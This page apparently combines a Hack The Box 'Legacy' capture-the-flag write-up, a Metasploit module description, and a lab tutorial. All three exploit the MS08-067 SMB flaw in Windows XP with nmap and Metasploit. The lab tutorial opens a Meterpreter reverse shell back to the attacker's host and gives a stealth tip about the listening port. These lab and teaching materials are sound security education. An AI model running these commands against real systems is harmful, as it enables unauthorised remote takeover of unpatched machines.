
I use the following command to get a basic idea of what we are scanning
nmap -sV -O -F --version-light 10.10.10.4-sV: Probe open ports to determine service/version info
-O: Enable OS detection
-F: Fast mode — Scan fewer ports than the default scan
—version-light: Limit to most likely probes (intensity 2)
10.10.10.4: IP address of the Legacy box

You can also use Zenmap, which is the official Nmap Security Scanner GUI. It is a multi-platform, free and open source application which aims to make Nmap easy for beginners to use while providing advanced features for experienced Nmap users.
I use almost the same set of commands to perform a quick scan plus. The only difference is the addition of the flag -T4
nmap -sV -T4 -O -F --version-light 10.10.10.4—T4: Faster execution

If you find the results a little bit too overwhelming, you can move to the Ports/Hosts tab to only get the open ports
We can see that there are 2 open ports:
Port 139. NetBIOS Session Service
Port 445. Microsoft-DS (Directory Services) SMB file sharing
Let’s do some research to see what we can find.
Step 2 — Understanding exploitable vulnerability MS08-067
Still on Zenmap, we look for any known vulnerabilities
I use the following command

nmap -p 445 --script vuln 10.10.10.4—p: Set destination port(s)
445: The open port we’ve discovered earlier
—-script vuln: Check for specific known vulnerabilities and generally only report results if they are found
10.10.10.4: IP address of the Legacy box
We can see that there is a vulnerability, smb-vuln-ms08-067, where Microsoft Windows system is vulnerable to remote code execution.
This is the CVE for MS08-067.

Let’s first understand how patching works in Microsoft and where this naming convention is coming from.
This is an excerpt from rapid7 blog
In November of 2003 Microsoft standardized its patch release cycle. By releasing its patches on the second Tuesday of every month Microsoft hoped to address issues that were the result of patches being release in a non uniform fashion. This effort has become known as Patch-Tuesday. From the implementation of Patch-Tuesday (November, 2003) until December, 2008 Microsoft released a total of 10 patches that were not release on a Patch-Tuesday also known as “out-of-band” patches. The 10th out-of-band patch released by Microsoft is outlined in the MS08-067 security bulletin

Let’s also have a look at Microsoft Security Bulletin on MS08-067
Now that we have a little bit more information on that vulnerability, let’s try to exploit it!
Step 3 — Exploiting MS08-067

We use Searchsploit, a command line search tool for Exploit Database, to check if there’s a Metasploit exploit available for us to use
I use the following command
searchsploit ms08-067I launch Metasploit and look for the command I should use to launch the exploit
I use the command to look for all the payloads available for ms08-067
search ms08_067We find the payload to exploit the vulnerability
exploit/windows/smb/ms08_067_netapims08_067_netapi is one of the most popular remote exploits against Microsoft Windows. It is considered a reliable exploit and allows you to gain access as SYSTEM which is the highest Windows privilege.
I use the following command for the exploit

use exploit/windows/smb/ms08_067_netapiThis will launch the exploit. I use this command to display the available options
show optionsYou can see that the remote host (RHOSTS) is not yet set. I will set the remote host as this piece of information is needed to run the exploit
I use the following command to set the remote host using the IP address of HTB Legacy box
set RHOSTS 10.10.10.4You can also do a check before running the exploit and confirm that the target is vulnerable
I use the following command to do the check

checkWe can now run the exploit

Bingo! We have a Meterpreter session. Let’s see what we can find 

Step 4 — Using Meterpreter to find the user.txt flag
From the Offensive Security website, we get this definition for Meterpreter
Meterpreter is an advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API. It features command history, tab completion, channels, and more.
You can read more about Meterpreter here, and get to know more commands for this tool here
Let’s find the user.txt flag
I use the following command to search for the file
search -f user.txt—f: File name
The search commands provides a way of locating specific files on the target host. The command is capable of searching through the whole system or specific folders.
We now need to navigate to
c:Documents and SettingsjohnDesktopuser.txtTo check where you are, you can use the following command
pwdI am currently at
C:WINDOWSsystem32I use the following command twice to move to the parent directory
cd ..I use the following command to list all the files/folders when I’m at C: level
lsI then move to the folder where the user.txt flag is. I use ls to list all files under the Desktop folder
We found the user.txt file! To read the content of the file I use the command
cat user.txtNow that we have the user flag, let’s find the root flag!
Step 5 — Looking for the root.txt flag
I use the following command to search for the file
search -f root.txtWe now need to navigate to
c:Documents and SettingsAdministratorDesktoproot.txtGoing back to C: to navigate to the Administrator folder then the Desktop folder. I use ls to list all files under the Desktop folder
We find the root.txt file!
To read the content of the file I use the command
cat root.txtCongrats! You found both flags!
Please don’t hesitate to comment, ask questions or share with your friends 
You can see more of my articles here
You can follow me on Twitter or on LinkedIn
And don’t forget to #GetSecure, #BeSecure & #StaySecure!
Other articles in this series
- Keep Calm and Hack The Box — Lame
- Keep Calm and Hack The Box — Devel
- Keep Calm and Hack The Box — Beep
Learn to code for free. freeCodeCamp’s open source curriculum has helped more than 40,000 people get jobs as developers. Get started
MS08-067 Microsoft Server Service Relative Path Stack Corruption
Description
This module exploits a parsing flaw in the path canonicalization code of
NetAPI32.dll through the Server Service. This module is capable of bypassing
NX on some operating systems and service packs. The correct target must be
used to prevent the Server Service (along with a dozen others in the same
process) from crashing. Windows XP targets seem to handle multiple successful
exploitation events, but 2003 targets will often crash or hang on subsequent
attempts. This is just the first version of this module, full support for
NX bypass on 2003, along with other platforms, is still in development.
Author(s)
- hdm <x@hdm.io>
- Brett Moore <brett.moore@insomniasec.com>
- frank2 <frank2@dc949.org>
- jduck <jduck@metasploit.com>
Platform
Windows
Development
- Source Code
- History
Module Options
To display the available options, load the module within the Metasploit console and run the commands ‘show options’ or ‘show advanced’:
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show targets
...targets...
msf exploit(ms08_067_netapi) > set TARGET < target-id >
msf exploit(ms08_067_netapi) > show options
...show and set options...
msf exploit(ms08_067_netapi) > exploitTime is precious, so I don’t want to do something manually that I can automate. Leveraging the Metasploit Framework when automating any task keeps us from having to re-create the wheel as we can use the existing libraries and focus our efforts where it matters.
– Jim O’Gorman | President, Offensive Security
;
In this article, we’ll walk you through how to exploit a live install of Windows XP Service Pack 3. We’ll make use of the well-known vulnerability in the netapi32.dll in the Windows Operating System.
The vulnerability is in fact very dangerous because the attacker is not required to authenticate to the target machine prior to running the attack.
This article is inspired by the book Penetration Testing: A Hands-On Introduction to Hacking by Georgia Weidman.
The exploit module we’ll make use of through the Metasploit framework is called exploit/windows/smb/ms08_067_netapi.
Before continuing with this tutorial, you’ll need to:
- Have a virtual machine running Kali Linux.
- Have a virtual machine running an unpatched version of Windows XP Service Pack 3.
- Have basic knowledge of the Linux command line.
Please note that it is illegal to perform this attack without the victim’s permission!
Using Metasploit to exploit Windows XP
Start off by firing up both virtual machines.
Log in to Kali Linux, and fire up a terminal window.
The first thing we’ll need to do is to start the Metasploit Framework.
Enter these commands into the terminal window:
- service postgresql start
- msfconsole
The first command, «service postgresql start,» launches a PostgreSQL database, which Metasploit uses to track your commands.
The next command, «msfconsole,» launches the Metasploit text-based console. This is where we’ll perform our attack.
After «msfconsole» has finished loading (which can take a while), you should see something like this:
As previously mentioned, we’ll use the module, exploit/windows/smb/ms08_067_netapi. We tell metasploit which module to use by entering the following command:
- use windows/smb/ms08_067_netapi
Now that we’ve told Metasploit which exploit module we’d like to use, we need to set some options. Enter this into the command line to show all available options:
- show options
As you see, there are not many options that need to be set.
- RHOST: This is the target machine’s IP-address. We’ll set this in the next step.
- RPORT: This is the port we’ll perform our attack through. The default of 445 is fine.
- SMBPIPE: The browser is the correct SMBPIPE for this attack.
- Exploit Target: This is the target operating system. Automatic targeting is fine for this attack.
In other words, the only option we’ll need to set is the target IP-address. You can find the target IP-address by running «ipconfig» in cmd on your Windows VM. In my case, the IP-address is 10.0.0.17.
- set RHOST 10.0.0.17
The exploit module is now configured and ready to go. But, we’ll also have to tell Metasploit which payload it should install on the target machine. In this attack, we’ll use the payload «windows/meterpreter/reverse_tcp.»
- set payload windows/meterpreter/reverse_tcp
The payload windows/meterpreter/reverse_tcp will create a reverse shell.
A reverse shell will push a connection from the target machine (windows) back to the attacker (Kali).
In practice, this means that our Kali machine will open a local port and listen for a connection from the target machine on port 4444 (LPORT).
Note that this isn’t stealthy at all. You should at least change the LPORT to a regular port number like 80 (HTTP) to have any chance of succeeding.
You may have noticed that the LHOST field doesn’t contain anything. We’ll need to set LHOST to our Kali IP-address, which is 10.0.0.107 in my case.
The payload needs this information so the victim machine can connect back to the attacking machine.
- set LHOST 10.0.0.107
Everything’s now set up in Metasploit. Before proceeding, make sure that the Windows firewall is deactivated on your Windows VM.
You should also create a txt-file on your desktop in the Windows VM. The content can be anything you like; we’ll just use it to illustrate the power of this attack.
Now that you’re all set and ready to go, let’s exploit the target machine. Type this command to proceed:
- exploit
We’re in!
What has actually happened here?
When exploiting our target machine (Windows XP), we delivered a payload, which initiated a reverse shell connection.
The reverse shell made our target machine connect back to the attacking machine (Kali Linux), providing a shell connection directly to the Windows Operating System.
Let’s navigate to the file we created earlier in the Desktop folder (on the Administrator user in my case):
Now, we only need to navigate to the Desktop folder and view the content of the file using the «cat» command.
Congratulations! You have now gained access to a remote Windows XP operating system, using the exploit/windows/smb/ms08_067_netapi exploit!


 Setting up Payload Options before exploitation
Setting up Payload Options before exploitation